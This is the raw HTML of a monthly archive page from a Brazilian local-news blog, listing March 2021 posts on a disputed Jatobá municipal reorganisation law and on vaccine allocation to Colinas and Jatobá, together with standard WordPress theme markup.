

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joaobadeco.com/2021/03/
body_size: 11478
content:

<!DOCTYPE html>
<html lang="pt-BR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>março 2021 &#8211; Blog do Badeco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Blog do Badeco &raquo;" href="https://joaobadeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog do Badeco &raquo;" href="https://joaobadeco.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/joaobadeco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1790-css' href='https://joaobadeco.com/wp-content/uploads/elementor/css/post-1790.css?ver=1765178099' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://joaobadeco.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://joaobadeco.com/wp-content/themes/blogbadeco/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://joaobadeco.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joaobadeco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-txt button{
	  margin: ;
	}
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal - Blog do Badeco" />
<meta property="og:type" content="website" />
<meta property="og:description" content="A lei que reorganizaria a estrutura administrativa do Munic&iacute;pio de Jatob&aacute;, publicada na edi&ccedil;&atilde;o do dia 24 de mar&ccedil;o do Di&aacute;rio Oficial dos Munic&iacute;pios, com a absurda cria&ccedil;&atilde;o de 299 cargos comissionados, n&atilde;o &eacute; a lei que de fato foi aprovada pela c&acirc;mara jatobaense e sancionada pelo prefeito Robertinho. A verdadeira, a Lei&hellip;" />
<meta property="og:url" content="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" />
<meta property="og:site_name" content="Blog do Badeco" />
<meta property="og:image" content="https://joaobadeco.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-29-at-16.29.58-201x300.jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A lei que reorganizaria a estrutura administrativa do Munic&iacute;pio de Jatob&aacute;, publicada na edi&ccedil;&atilde;o do dia 24 de mar&ccedil;o do Di&aacute;rio Oficial dos Munic&iacute;pios, com a absurda cria&ccedil;&atilde;o de 299 cargos comissionados, n&atilde;o &eacute; a lei que de fato foi aprovada pela c&acirc;mara jatobaense e sancionada pelo prefeito Robertinho. A verdadeira, a Lei&hellip;" />
<meta name="twitter:title" content="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal - Blog do Badeco" />
<meta property="twitter:image" content="https://joaobadeco.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-29-at-16.29.58-201x300.jpeg" />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.entry-crumbs {
    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    visibility: hidden;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    visibility: hidden;
}
		</style>
		</head>

<body class="archive date wp-theme-blogbadeco elementor-default elementor-kit-1780">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="1790" class="elementor elementor-1790">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9fe4b4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fe4b4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-28d1da3" data-id="28d1da3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b5eba0" data-id="0b5eba0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ff1a94 elementor-widget elementor-widget-image" data-id="1ff1a94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="696" height="190" src="https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2.png" class="attachment-large size-large wp-image-1795" alt="" srcset="https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2.png 745w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-300x82.png 300w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-150x41.png 150w, https://joaobadeco.com/wp-content/uploads/2023/02/JOAO-BADECO-2-696x190.png 696w" sizes="(max-width: 696px) 100vw, 696px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9808cf7 elementor-hidden-phone" data-id="9808cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f1c7e1 elementor-widget elementor-widget-image" data-id="6f1c7e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="363" height="128" src="https://joaobadeco.com/wp-content/uploads/2023/02/contatosss.png" class="attachment-large size-large wp-image-1797" alt="" srcset="https://joaobadeco.com/wp-content/uploads/2023/02/contatosss.png 363w, https://joaobadeco.com/wp-content/uploads/2023/02/contatosss-300x106.png 300w, https://joaobadeco.com/wp-content/uploads/2023/02/contatosss-150x53.png 150w" sizes="(max-width: 363px) 100vw, 363px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://joaobadeco.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://joaobadeco.com/2021/">2021</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">março</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Monthly Archives: março 2021</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1253 post type-post status-publish format-standard hentry category-jatoba" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" rel="bookmark" class="td-image-wrap" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal">
                                
                                <img class="entry-thumb" src="https://joaobadeco.com/wp-content/themes/blogbadeco/images/no-thumb/medium_large.png" alt="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://joaobadeco.com/category/jatoba/">Jatobá</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/" rel="bookmark" title="ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal">
                            ERRO! Lei que reorganiza a estrutura administrativa do Município de Jatobá, publicada no Diário Oficial da FAMEM, não é a Lei aprovada pela Câmara Municipal                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://joaobadeco.com/author/joaobadeco/">João Badeco</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-03-25T13:07:03+00:00" >25/03/2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://joaobadeco.com/erro-lei-que-reorganiza-a-estrutura-administrativa-do-municipio-de-jatoba-publicada-no-diario-oficial-da-famem-nao-e-a-lei-aprovada-pela-camara-municipal/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1243 post type-post status-publish format-standard hentry category-colinas category-jatoba category-maranhao" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/" rel="bookmark" class="td-image-wrap" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;">
                                
                                <img class="entry-thumb" src="https://joaobadeco.com/wp-content/themes/blogbadeco/images/no-thumb/medium_large.png" alt="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://joaobadeco.com/category/colinas/">Colinas</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/" rel="bookmark" title="COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;">
                            COLINAS E JATOBÁ ENTRE OS MUNICÍPIOS APTOS A RECEBEREM MAIS VACINAS&#8230;                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://joaobadeco.com/author/joaobadeco/">João Badeco</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-03-04T06:25:39+00:00" >04/03/2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://joaobadeco.com/colinas-e-jatoba-entre-os-municipios-aptos-a-receberem-mais-vacinas/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="block-3" class="widget block-3 widget_block widget_media_image"></aside><aside id="block-8" class="widget block-8 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="300" height="300" src="https://joaobadeco.com/wp-content/uploads/2026/01/300x300.gif" alt="" class="wp-image-3488"/></figure>
</aside>
		<aside id="recent-posts-2" class="widget recent-posts-2 widget_recent_entries">
		<div class="block-title"><span>Posts Recentes</span></div>
		<ul>
											<li>
					<a href="https://joaobadeco.com/dudu-diniz-recebe-orleans-iracema-vale-e-audreia-noleto-e-reafirma-apoio-ao-grupo-liderado-por-brandao/">Dudu Diniz recebe Orleans, Iracema Vale e Audreia Noleto e reafirma apoio ao grupo liderado por Brandão</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/carnaval-2026-em-colinas-promete-festa-diversidade-musical-e-grandes-atracoes/">Carnaval 2026 em Colinas promete festa, diversidade musical e grandes atrações</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/sucupira-do-norte-comemora-64-anos-com-entrega-de-obras/">Sucupira do Norte comemora 64 anos com entrega de obras</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/em-timon-orleans-destaca-investimentos-estaduais-em-educacao/">Em Timon, Orleans destaca investimentos estaduais em educação</a>
									</li>
											<li>
					<a href="https://joaobadeco.com/orleans-destaca-forca-das-parcerias-ao-entregar-obras-em-acailandia/">Orleans destaca força das parcerias ao entregar obras em Açailândia</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget block-6 widget_block widget_archive"><ul class="wp-block-archives-list alignleft wp-block-archives">	<li><a href='https://joaobadeco.com/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://joaobadeco.com/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/11/'>novembro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/10/'>outubro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/09/'>setembro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/07/'>julho 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/06/'>junho 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/05/'>maio 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/03/'>março 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://joaobadeco.com/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://joaobadeco.com/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/11/'>novembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/10/'>outubro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/09/'>setembro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/07/'>julho 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/06/'>junho 2024</a></li>
